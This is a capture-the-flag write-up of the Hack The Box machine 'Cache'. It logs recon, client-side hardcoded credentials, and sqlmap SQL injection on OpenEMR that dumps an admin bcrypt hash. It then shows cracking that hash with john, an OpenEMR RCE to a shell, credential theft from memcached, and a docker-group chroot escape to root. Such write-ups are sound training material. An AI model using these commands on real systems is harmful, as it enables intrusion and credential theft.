Cache writeup available
Recon nmap result
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-27 03:26 EDT Nmap scan report for 10.10.10.188 Host is up (0.0068s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA) | 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd :36:10:38:08 (ECDSA) |_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Cache Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 7.90 seconds

At the web page, found the hostname.
Add it to the /etc/hosts file

Tried SQL injection in the login page, it seems that it’s some frontend authentication

At the same time gobuster found out some directory
2020/08/27 03:58:38 Starting gobuster =============================================================== /javascript (Status: 301) /jquery (Status: 301) /server-status (Status: 403) Progress: 179615 / 220561 (81.44%)^C
And yeah, in the cache.htb/jquery/functionality.js
We found some authentication codes.
and we got the creds ash/H@v3_fun
$(function ( var error_correctPassword = false ; var error_username = false ; function checkCorrectPassword ( var Password = $("#password" ).val (); if (Password != 'H@v3_fun' ){ alert ("Password didn't Match" ); error_correctPassword = true ; } } function checkCorrectUsername ( var Username = $("#username" ).val (); if (Username != "ash" ){ alert ("Username didn't Match" ); error_username = true ; } } $("#loginform" ).submit (function (event ) { error_correctPassword = false ; checkCorrectPassword (); error_username = false ; checkCorrectUsername (); if (error_correctPassword == false && error_username ==false ){ return true ; } else { return false ; } });
After login, still didnt have any clue about next step.
Went back to do some domain enumeration
We actually got a new host name.
Add it to host file.
Now we have the OpenEMR CMS
Tried the creds we found earlier on.
Google about OpenEMR vulnerabilitys
https://medium.com/@musyokaian/openemr-version-5-0-1-remote-code-execution-vulnerability-2f8fd8644a69

we came across this page, about SQL injection.
http:// hms.htb/portal/ add_edit_event_user.php?eid=1
The eid value is vulnerable to SQL injection.
Use burpsuite to capture the request
GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1 Host: hms.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: OpenEMR=qruref3qlj122khelbr48llu9a; PHPSESSID=t4ck5m5fkc7hrh1gsm8pued0fu Upgrade-Insecure-Requests: 1
Launch sqlmap to determine the existing database
found openemr database
sqlmap -r sqldump [00 :58 :10 ] [INFO ] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.1 [00 :58 :10 ] [INFO ] fetching database names [00 :58 :10 ] [INFO ] retrieved: 'information_schema' [00 :58 :10 ] [INFO ] retrieved: 'openemr' available databases [2 ]: [*] information_schema [*] openemr [00 :58 :10 ] [INFO ] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
However if we retrieve the tables, we got tons of result

Google for the OpenEMR database structure
https://www.open-emr.org/wiki/index.php/Database_Structure
We found out the table users_secure holds the login credentials
and yeah, we got the creds
[01:11:52] [INFO ] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.1 [01:11:52] [INFO ] fetching columns for table 'users_secure' in database 'openemr' [01:11:52] [INFO ] resumed: 'id' ,'bigint(20)' [01:11:52] [INFO ] resumed: 'username' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'password' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'salt' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'last_update' ,'timestamp' [01:11:52] [INFO ] resumed: 'password_history1' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'salt_history1' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'password_history2' ,'varchar(255)' [01:11:52] [INFO ] resumed: 'salt_history2' ,'varchar(255)' [01:11:52] [INFO ] fetching entries for table 'users_secure' in database 'openemr' [01:11:52] [WARNING ] reflective value(s) found and filtering out Database: openemr Table: users_secure [1 entry] +------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+ | id | salt | username | password | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 | +------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+ | 1 | $2a $05 $l2sTLIG6GTBeyBf7TAKL6A $ | openemr_admin | $2a $05 $l2sTLIG6GTBeyBf7TAKL6 .ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL | +------+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
Used the sqlmap cracked the password (Ignore the salt)
└─# john Using default input encoding : UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32 /64 X3]) Cost 1 (iteration count) is 32 for all loaded hashesWill run 4 OpenMP threads Press 'q' or Ctrl-C to abort , almost any other key for status xxxxxx (?) 1 g 0 :00 :00 :00 DONE (2020 -08 -31 01 :16 ) 3.846 g/s 3323 p/s 3323 c/s 3323 C/s tristan..felipeUse the "--show" option to display all of the cracked passwords reliably Session completed

I found the exploit from the searchexploit 48515.py
but it seems failed for unknowed error
The exploit looks easy, maybe I should do it manually

write a simple reverse shell.
visit the link http://hms.htb/sites/default/letter_templates/custom_pdf.php

and we got the shell finally
Use the creds we found earlier on, we manage to login to ash account and obtain the user.txt
After some enumeration, we found port 11211 is listening to host only.
ash@cache :/ $ netstat -tulpn (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (only servers)Proto Recv -Q Send -Q Local Address Foreign Address State PID /Program name tcp 0 0 127.0 .0.1 : 3306 0.0 .0.0 :* LISTEN - tcp 0 0 127.0 .0.1 : 11211 0.0 .0.0 :* LISTEN - tcp 0 0 127.0 .0.53 : 53 0.0 .0.0 :* LISTEN - tcp 0 0 0.0 .0.0 : 22 0.0 .0.0 :* LISTEN - tcp6 0 0 ::: 80 :::* LISTEN - tcp6 0 0 ::: 22 :::* LISTEN - udp 0 0 127.0 .0.53 : 53 0.0 .0.0 :*
we found this article
https://www.hackingarticles.in/penetration-testing-on-memcached-server/
Connected to localhost. Escape character is '^]' .get user get user VALUE user 0 5 luffy END get passwdget passwdVALUE passwd 0 9 0 n3_p1ec3END
we got the user luffy
after switching user to luffy

we found luffy has the docker group
luffy@cache:/$ id uid =1001(luffy) gid =1001(luffy) groups =1001(luffy),999(docker)
we are able to obtain root shell,
luffy@cache:/$ docker images REPOSITORY TAG IMAGE ID CREATED SIZE ubuntu latest 2ca708c1c9cc 11 months ago 64.2MB
luffy@cache:/$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash root@23919723759f:/